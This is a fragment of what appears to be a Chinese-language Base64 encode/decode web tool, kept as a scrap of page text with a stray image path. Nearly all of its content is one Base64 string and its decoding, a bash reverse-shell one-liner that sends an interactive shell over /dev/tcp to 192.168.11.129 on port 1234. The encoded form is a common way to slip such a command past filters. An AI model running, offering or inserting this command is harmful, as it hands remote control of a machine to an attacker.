 Base64 编码/解码
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE=
60
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
bash -i >& /dev/tcp/192.168.11.129/1234 0>&1